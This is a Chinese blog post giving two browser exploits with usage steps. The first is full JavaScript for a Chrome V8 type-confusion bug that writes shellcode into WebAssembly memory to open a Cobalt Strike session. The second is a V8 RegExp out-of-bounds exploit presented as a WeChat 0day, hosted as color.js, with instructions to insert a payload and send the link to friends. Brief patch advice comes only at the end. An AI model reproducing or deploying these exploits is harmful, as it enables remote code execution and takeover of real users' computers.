题记
玩一下Chrome的漏洞,这几天没哈精神,老是犯困,而且博客园word交互系统又出问题了,我的文章都传不上来。
chrome上线cs

1、使用以下脚本,保存为chrome.html格式
<script> function gc() { for (var i = 0; i < 0x80000; ++i) { var a = new ArrayBuffer(); } } let shellcode = []; var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131, 128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0, 0, 10, 138, 128, 128, 128, 0, 1, 132, 128, 128, 128, 0, 0, 65, 42, 11]); var wasmModule = new WebAssembly.Module(wasmCode); var wasmInstance = new WebAssembly.Instance(wasmModule); var main = wasmInstance.exports.main; var bf = new ArrayBuffer(8); var bfView = new DataView(bf); function fLow(f) { bfView.setFloat64(0, f, true); return (bfView.getUint32(0, true)); } function fHi(f) { bfView.setFloat64(0, f, true); return (bfView.getUint32(4, true)) } function i2f(low, hi) { bfView.setUint32(0, low, true); bfView.setUint32(4, hi, true); return bfView.getFloat64(0, true); } function f2big(f) { bfView.setFloat64(0, f, true); return bfView.getBigUint64(0, true); } function big2f(b) { bfView.setBigUint64(0, b, true); return bfView.getFloat64(0, true); } class LeakArrayBuffer extends ArrayBuffer { constructor(size) { super(size); this.slot = 0xb33f; } } function foo(a) { let x = -1; if (a) x = 0xFFFFFFFF; var arr = new Array(Math.sign(0 - Math.max(0, x, -1))); arr.shift(); let local_arr = Array(2); local_arr[0] = 5.1;//4014666666666666 let buff = new LeakArrayBuffer(0x1000);//byteLength idx=8 arr[0] = 0x1122; return [arr, local_arr, buff]; } for (var i = 0; i < 0x10000; ++i) foo(false); gc(); gc(); [corrput_arr, rwarr, corrupt_buff] = foo(true); corrput_arr[12] = 0x22444; delete corrput_arr; function setbackingStore(hi, low) { rwarr[4] = i2f(fLow(rwarr[4]), hi); rwarr[5] = i2f(low, fHi(rwarr[5])); } function leakObjLow(o) { corrupt_buff.slot = o; return (fLow(rwarr[9]) - 1); } let corrupt_view = new DataView(corrupt_buff); let corrupt_buffer_ptr_low = leakObjLow(corrupt_buff); let idx0Addr = corrupt_buffer_ptr_low - 0x10; let baseAddr = (corrupt_buffer_ptr_low & 0xffff0000) - ((corrupt_buffer_ptr_low & 0xffff0000) % 0x40000) + 0x40000; let delta = baseAddr + 0x1c - idx0Addr; if ((delta % 8) == 0) { let baseIdx = delta / 8; this.base = fLow(rwarr[baseIdx]); } else { let baseIdx = ((delta - (delta % 8)) / 8); this.base = fHi(rwarr[baseIdx]); } let wasmInsAddr = leakObjLow(wasmInstance); setbackingStore(wasmInsAddr, this.base); let code_entry = corrupt_view.getFloat64(13 * 8, true); setbackingStore(fLow(code_entry), fHi(code_entry)); for (let i = 0; i < shellcode.length; i++) { corrupt_view.setUint8(i, shellcode[i]); } main(); </script>


2、生成payload并进行字符替换。

3、在html文件里shellcode处粘贴处理好的代码

4、切换Chrome模式
5、上线CS

wx 0day上线
1、color.js代码

ENABLE_LOG = true; IN_WORKER = true; // run calc and hang in a loop var shellcode = []; function print(data) { } var not_optimised_out = 0; var target_function = (function (value) { if (value == 0xdecaf0) { not_optimised_out += 1; } not_optimised_out += 1; not_optimised_out |= 0xff; not_optimised_out *= 12; }); for (var i = 0; i < 0x10000; ++i) { target_function(i); } var g_array; var tDerivedNCount = 17 * 87481 - 8; var tDerivedNDepth = 19 * 19; function cb(flag) { if (flag == true) { return; } g_array = new Array(0); g_array[0] = 0x1dbabe * 2; return 'c01db33f'; } function gc() { for (var i = 0; i < 0x10000; ++i) { new String(); } } function oobAccess() { var this_ = this; this.buffer = null; this.buffer_view = null; this.page_buffer = null; this.page_view = null; this.prevent_opt = []; var kSlotOffset = 0x1f; var kBackingStoreOffset = 0xf; class LeakArrayBuffer extends ArrayBuffer { constructor() { super(0x1000); this.slot = this; } } this.page_buffer = new LeakArrayBuffer(); this.page_view = new DataView(this.page_buffer); new RegExp({ toString: function () { return 'a' } }); cb(true); class DerivedBase extends RegExp { constructor() { // var array = null; super( // at this point, the 4-byte allocation for the JSRegExp `this` object // has just happened. { toString: cb }, 'g' // now the runtime JSRegExp constructor is called, corrupting the // JSArray. ); // this allocation will now directly follow the FixedArray allocation // made for `this.data`, which is where `array.elements` points to. this_.buffer = new ArrayBuffer(0x80); g_array[8] = this_.page_buffer; } } // try{ var derived_n = eval(`(function derived_n(i) { if (i == 0) { return DerivedBase; } class DerivedN extends derived_n(i-1) { constructor() { super(); return; ${"this.a=0;".repeat(tDerivedNCount)} } } return DerivedN; })`); gc(); new (derived_n(tDerivedNDepth))(); this.buffer_view = new DataView(this.buffer); this.leakPtr = function (obj) { this.page_buffer.slot = obj; return this.buffer_view.getUint32(kSlotOffset, true, ...this.prevent_opt); } this.setPtr = function (addr) { this.buffer_view.setUint32(kBackingStoreOffset, addr, true, ...this.prevent_opt); } this.read32 = function (addr) { this.setPtr(addr); return this.page_view.getUint32(0, true, ...this.prevent_opt); } this.write32 = function (addr, value) { this.setPtr(addr); this.page_view.setUint32(0, value, true, ...this.prevent_opt); } this.write8 = function (addr, value) { this.setPtr(addr); this.page_view.setUint8(0, value, ...this.prevent_opt); } this.setBytes = function (addr, content) { for (var i = 0; i < content.length; i++) { this.write8(addr + i, content[i]); } } return this; } function trigger() { var oob = oobAccess(); var func_ptr = oob.leakPtr(target_function); print('[*] target_function at 0x' + func_ptr.toString(16)); var kCodeInsOffset = 0x1b; var code_addr = oob.read32(func_ptr + kCodeInsOffset); print('[*] code_addr at 0x' + code_addr.toString(16)); oob.setBytes(code_addr, shellcode); target_function(0); } try{ print("start running"); trigger(); }catch(e){ print(e); }
2、test.html代码
<script src="http://127.0.0.1/color.js"></script>
3、生成payload
4、替换到shellcode处
5、发给好友
6、上线

7、修复建议:
①、将Windows版本微信更新到3.2.1.141以上的最新版本。
②、建议不要乱点别人发送的链接。
这里发现只有在页面打开的时候才能执行命令,当然可以上线后马上迁移下进程。
参考文章
https://mp.weixin.qq.com/s/V9rujv89_P0FGhBCfw21mw